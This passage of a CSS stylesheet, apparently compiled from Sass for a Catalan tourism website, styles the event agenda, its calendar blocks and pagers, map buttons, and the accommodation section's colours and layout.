  background: -webkit-linear-gradient(left, #290a58, #471b8c);
  background: linear-gradient(to right, #290a58, #471b8c);
}
.section-agenda .main-container {
  padding-top: 0;
}
.section-agenda .region-content h2, .section-agenda .region-content h3, .section-agenda .region-content h4, .section-agenda .region-content h5, .section-agenda .region-content h6 {
  color: #290A58;
}
.section-agenda #content {
  padding-left: 5%;
  padding-top: 90px;
}
.section-agenda .field-type-file:not(.field-name-field-video) svg rect, .section-agenda .field-type-file:not(.field-name-field-video) svg path {
  fill: #290A58;
}
.section-agenda #block-views-exp-agenda-page label, .section-agenda #block-views-exp-agenda-page .help-block,
.section-agenda .view-filters label,
.section-agenda .view-filters .help-block {
  display: none;
}
.section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
  padding: 20px 5% 0;
}
@media (min-width: 785px) {
  .section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
    padding: 90px 10% 0 5%;
  }
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #290A58;
  margin: 0;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit:hover {
  background-color: #471B8C;
}
.section-agenda .view .pagination li.active a, .section-agenda .view .pagination li.active span, .section-agenda .view .pagination li.next a, .section-agenda .view .pagination li.next span, .section-agenda .view .pagination li.prev a, .section-agenda .view .pagination li.prev span {
  border-color: #290A58;
  background: #290A58;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-agenda .view .pagination li.active a:hover, .section-agenda .view .pagination li.active a:focus, .section-agenda .view .pagination li.active span:hover, .section-agenda .view .pagination li.active span:focus, .section-agenda .view .pagination li.next a:hover, .section-agenda .view .pagination li.next a:focus, .section-agenda .view .pagination li.next span:hover, .section-agenda .view .pagination li.next span:focus, .section-agenda .view .pagination li.prev a:hover, .section-agenda .view .pagination li.prev a:focus, .section-agenda .view .pagination li.prev span:hover, .section-agenda .view .pagination li.prev span:focus {
  background: rgba(41, 10, 88, 0.9);
  color: white;
}
.section-agenda .region-sidebar-first {
  display: none;
}
@media (min-width: 785px) {
  .section-agenda .region-sidebar-first {
    display: block;
  }
}
.section-agenda .region-sidebar-first .block {
  background: transparent !important;
}
.section-agenda .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #290A58;
}
.section-agenda .region-sidebar-first .block-title a {
  color: #290A58;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu {
  padding: 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a {
  overflow: hidden;
  *zoom: 1;
  font-style: normal;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 5px 5px 5px 0;
  background: url('[data-uri]') white;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff)) white;
  background: -moz-linear-gradient(#e9e9e9, #ffffff) white;
  background: -webkit-linear-gradient(#e9e9e9, #ffffff) white;
  background: linear-gradient(#e9e9e9, #ffffff) white;
  color: #290A58;
  display: inline-block;
  margin-bottom: 0.2em;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:hover, .section-agenda .region-sidebar-first .menu-block-wrapper .menu li a.active {
  background: #290A58;
  color: white;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:before {
  content: " ";
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0.5em;
  background: url(../images/calendari_filtre.png) no-repeat 0 0;
  width: 21px;
  height: 19px;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li a:after {
  margin-right: 0;
  margin-left: 0.5em;
  background: transparent;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(2) a:after {
  background-position: -21px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(3) a:after {
  background-position: -42px 0;
}
.section-agenda .region-sidebar-first .menu-block-wrapper .menu li:nth-child(4) a:after {
  background-position: -63px 0;
}
.section-agenda .map-link {
  float: right;
  color: #290A58;
  border-color: #290A58;
  margin-left: 1em;
  margin-bottom: 0;
  margin-top: .5em;
}
.section-agenda .map-link:hover, .section-agenda .map-link:focus, .section-agenda .map-link.active {
  background: #290A58;
  color: white;
}
.section-agenda .map-link:before {
  background-position: -93px;
}
.section-agenda .open-map {
  color: #f8f6f7;
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map:focus, .section-agenda .open-map.focus {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #110621;
}
.section-agenda .open-map:hover {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #14052a;
  border-color: #2d1159;
}
.section-agenda .open-map:active:hover, .section-agenda .open-map:active:focus, .section-agenda .open-map:active.focus, .section-agenda .open-map.active:hover, .section-agenda .open-map.active:focus, .section-agenda .open-map.active.focus, .open > .section-agenda .open-map.dropdown-toggle:hover, .open > .section-agenda .open-map.dropdown-toggle:focus, .open > .section-agenda .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #05010a;
  border-color: #110621;
}
.section-agenda .open-map:active, .section-agenda .open-map.active, .open > .section-agenda .open-map.dropdown-toggle {
  background-image: none;
}
.section-agenda .open-map.disabled:hover, .section-agenda .open-map.disabled:focus, .section-agenda .open-map.disabled.focus, .section-agenda .open-map[disabled]:hover, .section-agenda .open-map[disabled]:focus, .section-agenda .open-map[disabled].focus, fieldset[disabled] .section-agenda .open-map:hover, fieldset[disabled] .section-agenda .open-map:focus, fieldset[disabled] .section-agenda .open-map.focus {
  background-color: #290A58;
  border-color: #471B8C;
}
.section-agenda .open-map .badge {
  color: #290A58;
  background-color: #f8f6f7;
}
.section-agenda .view-empty {
  color: #290A58;
}

@media (min-width: 785px) {
  .view-agenda .field-name-field-page-images .field-item .image-tag {
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -15px;
    height: 30px;
  }
}
/**
 * Node Event
 */
/*
.node-type-event{
  #block-views-exp-agenda-page{
    margin-left: -55px;
    margin-right: -15px;
    padding-left: 55px;
    padding-right: 15px;
  }
}
*/
.node-event .field-name-field-catalog a {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover {
  color: #290A58;
}
.node-event .field-name-field-catalog a:hover:after {
  background: #290A58;
}
.node-event.view-mode-full .field-name-field-municipi {
  padding: 0 0 0;
  font-size: 15px;
  font-weight: bold;
}
.node-event.view-mode-full .field-name-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-title h2 {
  margin-top: 3em;
  color: #290A58;
  margin-bottom: 0.4em;
}
.node-event.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-full .field-name-field-event-type .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-event.view-mode-full .field-name-body a, .node-event.view-mode-full .field-name-body h1, .node-event.view-mode-full .field-name-body h2, .node-event.view-mode-full .field-name-body h3, .node-event.view-mode-full .field-name-body h4, .node-event.view-mode-full .field-name-body h5, .node-event.view-mode-full .field-name-body h6 {
  color: #290A58;
}
.node-event.view-mode-full #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-event.view-mode-full .links {
  margin: 1em 0 0;
  border-top: 1px solid #e9e9e9;
}
.node-event.view-mode-full .links .service-links-forward a:hover {
  background: #290A58;
}
.node-event.view-mode-full .row-flex-wrap {
  margin: 0 -15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap {
    margin: 0 -55px;
  }
}
.node-event.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
    padding-right: 0;
  }
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-event.view-mode-teaser {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}
.node-event.view-mode-teaser:hover .col-sm-8 {
  opacity: 0.8;
}
.node-event.view-mode-teaser.node-sticky .field-name-title {
  background: url(../images/estr_terres_lila.png) no-repeat center right;
  padding-right: 47px;
}
.node-event.view-mode-teaser .node-readmore a {
  color: #290A58;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser {
    position: relative;
  }
  .node-event.view-mode-teaser .links {
    margin: 0;
    padding: 0;
  }
  .node-event.view-mode-teaser .links .node-readmore a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    text-indent: -9999px;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a {
  display: block;
  overflow: hidden;
  height: 200px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-field-page-images a {
    height: auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a img {
  width: 100%;
}
.node-event.view-mode-teaser .col-sm-8 {
  padding-top: 2%;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
.node-event.view-mode-teaser .col-sm-8 .field {
  padding-left: 0;
  margin-bottom: 0.5em;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-teaser .field-name-title h2 {
  margin: 0;
  font-size: 26px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-title h2 {
    font-size: 1.625vw;
  }
}
.node-event.view-mode-teaser .field-name-title h2 a {
  color: #290A58;
  display: block;
}
.node-event.view-mode-teaser .field-name-field-municipi {
  font-weight: bold;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-teaser .field-name-field-date {
  color: #9d9d9d;
  font-size: 15px;
  font-size: 15px;
}

.page-agenda .main-container, .page-agenda #content {
  padding: 0;
}
.page-agenda .page-header,
.page-agenda .view-filters,
.page-agenda .view-filters {
  overflow: hidden;
  *zoom: 1;
}
.page-agenda .page-header form,
.page-agenda .view-filters form,
.page-agenda .view-filters form {
  float: left;
}

/**
 * Blocs agenda
 */
#block-views-agenda-block-1,
#block-views-agenda-block-2 {
  position: relative;
}
#block-views-agenda-block-1 .more-link,
#block-views-agenda-block-2 .more-link {
  position: absolute;
  top: 7px;
  right: 60px;
}
#block-views-agenda-block-1 .more-link a,
#block-views-agenda-block-2 .more-link a {
  color: #757575;
  font-style: italic;
  padding: 5px 30px 5px 0;
  background: url(../images/calendari.png) no-repeat right center;
  opacity: 0.5;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .more-link a:hover,
#block-views-agenda-block-2 .more-link a:hover {
  opacity: 1;
  text-decoration: none;
}
#block-views-agenda-block-1 .pager,
#block-views-agenda-block-2 .pager {
  margin: 0;
  position: absolute;
  top: 7px;
  right: 0;
}
#block-views-agenda-block-1 .pager .pager-current,
#block-views-agenda-block-2 .pager .pager-current {
  display: none;
}
#block-views-agenda-block-1 .pager .pager-previous a,
#block-views-agenda-block-1 .pager .pager-next a,
#block-views-agenda-block-2 .pager .pager-previous a,
#block-views-agenda-block-2 .pager .pager-next a {
  background: #e9e9e9;
  color: #b8b8b8;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-color: #b8b8b8;
  text-indent: -9999px;
  padding: 0;
  line-height: 0;
  width: 25px;
  height: 25px;
  text-align: center;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .pager .pager-previous a:hover,
#block-views-agenda-block-1 .pager .pager-next a:hover,
#block-views-agenda-block-2 .pager .pager-previous a:hover,
#block-views-agenda-block-2 .pager .pager-next a:hover {
  opacity: 0.7;
}
#block-views-agenda-block-1 .pager .pager-previous a:after,
#block-views-agenda-block-1 .pager .pager-next a:after,
#block-views-agenda-block-2 .pager .pager-previous a:after,
#block-views-agenda-block-2 .pager .pager-next a:after {
  display: block;
  text-indent: 0;
  margin: 0;
  width: 100%;
}
#block-views-agenda-block-1 .views-row,
#block-views-agenda-block-2 .views-row {
  border: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-1 .views-row,
  #block-views-agenda-block-2 .views-row {
    margin-bottom: 0;
  }
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-2 .views-field-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-size: 13px;
}
#block-views-agenda-block-1 .views-field-field-date a,
#block-views-agenda-block-2 .views-field-field-date a {
  color: #757575;
  display: block;
}
#block-views-agenda-block-1 .views-field-title h2,
#block-views-agenda-block-2 .views-field-title h2 {
  font-size: 15px;
  font-size: 15px;
  margin: 0;
}
#block-views-agenda-block-1 .views-field-title h2 a,
#block-views-agenda-block-2 .views-field-title h2 a {
  color: #191919;
  display: block;
}
#block-views-agenda-block-1 .views-field-field-event-type p,
#block-views-agenda-block-2 .views-field-field-event-type p {
  margin: 0;
}
#block-views-agenda-block-1 .views-field-field-event-type a,
#block-views-agenda-block-2 .views-field-field-event-type a {
  display: block;
  color: inherit;
}

#block-views-agenda-block-2 .views-field-field-event-type a {
  display: inline;
}

/* bloc vertical */
#block-views-agenda-block-1 .views-row {
  padding: 10px;
  margin-bottom: 0.5em;
  position: relative;
  min-height: 50px;
}
#block-views-agenda-block-1 .views-field-field-page-images {
  position: absolute;
  top: 10px;
  left: 10px;
}
#block-views-agenda-block-1 .views-field-field-page-images a {
  display: inline-block;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-1 .views-field-title,
#block-views-agenda-block-1 .views-field-field-event-type {
  margin-left: 70px;
}
#block-views-agenda-block-1 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-up-small */
  content: '\e818';
}
#block-views-agenda-block-1 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}

/* Bloc horizontal */
#block-views-agenda-block-2 {
  padding: 0 20px 30px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 {
    padding: 0 40px 30px;
  }
}
#block-views-agenda-block-2 .block-title {
  text-transform: uppercase;
}
#block-views-agenda-block-2 .more-link {
  right: 60px;
  top: 3.5rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .more-link {
    right: 100px;
  }
}
#block-views-agenda-block-2 .pager {
  right: 20px;
  top: 3.3rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .pager {
    right: 44px;
  }
}
#block-views-agenda-block-2 .view-content {
  overflow: hidden;
  *zoom: 1;
  margin: 0 -0.8%;
  padding-top: 1px;
}
#block-views-agenda-block-2 .views-row {
  padding-top: 10px;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0.8%;
  margin-right: 0.8%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-row {
    float: left;
    width: 18.33333%;
  }
}
#block-views-agenda-block-2 .views-field-field-page-images {
  margin-top: 10px;
}
#block-views-agenda-block-2 .views-field-field-page-images img {
  width: 100%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-field-field-page-images img {
    width: auto;
  }
}
#block-views-agenda-block-2 .views-field-field-date,
#block-views-agenda-block-2 .views-field-title,
#block-views-agenda-block-2 .views-field-field-event-type {
  padding: 0 10px;
}
#block-views-agenda-block-2 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-left-small */
  content: '\e816';
}
#block-views-agenda-block-2 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}

/**
 * Agenda Mapa
 */
.page-agenda-mapa h1 {
  text-align: center;
  margin-bottom: 0;
}
.page-agenda-mapa .view-activitats-mapa .view-header {
  padding-top: 40px;
}
.page-agenda-mapa .view-activitats-mapa h2 {
  color: #471B8C;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-submit {
  display: none;
}

input#edit-field-date-value-value-datepicker-popup-1 {
  width: 120px;
}

.seccio-allotjament {
  /**
   * Sidebar
   */
  /**
  *  Tipus d'allotjament
  */
}
.seccio-allotjament h1 {
  color: white;
}
.seccio-allotjament .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #005f1a), color-stop(100%, #01e075));
  background: -moz-linear-gradient(left, #005f1a, #01e075);
  background: -webkit-linear-gradient(left, #005f1a, #01e075);
  background: linear-gradient(to right, #005f1a, #01e075);
}
.seccio-allotjament .region-content h2, .seccio-allotjament .region-content h3, .seccio-allotjament .region-content h4, .seccio-allotjament .region-content h5, .seccio-allotjament .region-content h6 {
  color: #005F1A;
}
.seccio-allotjament .subtitle {
  display: block;
  color: #01E075;
  font-size: 0.7em;
}
.seccio-allotjament .map-link {
  color: #005F1A;
  border-color: #005F1A;
}
.seccio-allotjament .map-link:hover, .seccio-allotjament .map-link:focus, .seccio-allotjament .map-link.active {
  background: #005F1A;
  color: white;
}
.seccio-allotjament .map-link:before {
  background-position: -70px;
}
.seccio-allotjament .field-type-file:not(.field-name-field-video) svg rect, .seccio-allotjament .field-type-file:not(.field-name-field-video) svg path {
  fill: #005F1A;
}
.seccio-allotjament .main-container .form-submit {
  background: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .main-container .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament .taxonomy-term.list-photo > h2 > a {
  color: rgba(255, 255, 255, 0.8);
  padding: 30% 5% 0;
}
.seccio-allotjament .taxonomy-term.list-photo:hover > h2 > a {
  background: rgba(0, 95, 26, 0.9);
}
.seccio-allotjament .view .pagination li.active a, .seccio-allotjament .view .pagination li.active span, .seccio-allotjament .view .pagination li.next a, .seccio-allotjament .view .pagination li.next span, .seccio-allotjament .view .pagination li.prev a, .seccio-allotjament .view .pagination li.prev span {
  border-color: #005F1A;
  background: #005F1A;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-allotjament .view .pagination li.active a:hover, .seccio-allotjament .view .pagination li.active a:focus, .seccio-allotjament .view .pagination li.active span:hover, .seccio-allotjament .view .pagination li.active span:focus, .seccio-allotjament .view .pagination li.next a:hover, .seccio-allotjament .view .pagination li.next a:focus, .seccio-allotjament .view .pagination li.next span:hover, .seccio-allotjament .view .pagination li.next span:focus, .seccio-allotjament .view .pagination li.prev a:hover, .seccio-allotjament .view .pagination li.prev a:focus, .seccio-allotjament .view .pagination li.prev span:hover, .seccio-allotjament .view .pagination li.prev span:focus {
  background: rgba(0, 95, 26, 0.9);
  color: white;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #005F1A;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li {
  text-transform: uppercase;
  color: #757575;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li a {
  color: #757575;
  display: inline;
  vertical-align: text-bottom;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first input.facetapi-checkbox {
  cursor: pointer;
  margin-right: 0.5em;
}
.seccio-allotjament.page-taxonomy-term #content, .seccio-allotjament.page-allotjaments-list #content {
  padding-left: 5%;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments, .seccio-allotjament.page-allotjaments-list .view-allotjaments {
  padding-bottom: 5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-header h2, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-header h2 {
  text-transform: uppercase;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .filter-by, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .filter-by {
  float: left;
  display: inline-block;
  margin: 1.2em 1em 0 0;
  color: #005F1A;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters form, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters form {
  float: left;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  float: right;
  margin-bottom: 0;
  margin-top: .5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters label, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters label {
  display: none;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #005F1A;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:hover, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  margin-top: 0.3em;
  margin-left: 1em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-content, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-content {
  padding: 2% 0;
}
.seccio-allotjament .open-map {
  color: #f8f6f7;
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map:focus, .seccio-allotjament .open-map.focus {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #006133;
}
.seccio-allotjament .open-map:hover {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active:hover, .seccio-allotjament .open-map:active:focus, .seccio-allotjament .open-map:active.focus, .seccio-allotjament .open-map.active:hover, .seccio-allotjament .open-map.active:focus, .seccio-allotjament .open-map.active.focus, .open > .seccio-allotjament .open-map.dropdown-toggle:hover, .open > .seccio-allotjament .open-map.dropdown-toggle:focus, .open > .seccio-allotjament .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #000802;
  border-color: #006133;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  background-image: none;
}
.seccio-allotjament .open-map.disabled:hover, .seccio-allotjament .open-map.disabled:focus, .seccio-allotjament .open-map.disabled.focus, .seccio-allotjament .open-map[disabled]:hover, .seccio-allotjament .open-map[disabled]:focus, .seccio-allotjament .open-map[disabled].focus, fieldset[disabled] .seccio-allotjament .open-map:hover, fieldset[disabled] .seccio-allotjament .open-map:focus, fieldset[disabled] .seccio-allotjament .open-map.focus {
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map .badge {
  color: #005F1A;
  background-color: #f8f6f7;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit {
  background: #005F1A;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:hover, .seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:focus {
  background: #01E075;
}
.seccio-allotjament .view-empty {
  color: #005F1A;
}

/**
 *  Main secction
 */
.page-allotjaments-main h1, .page-allotjaments-main .breadcrumb {
  display: none;
}
.page-allotjaments-main .main-container, .page-allotjaments-main #content {
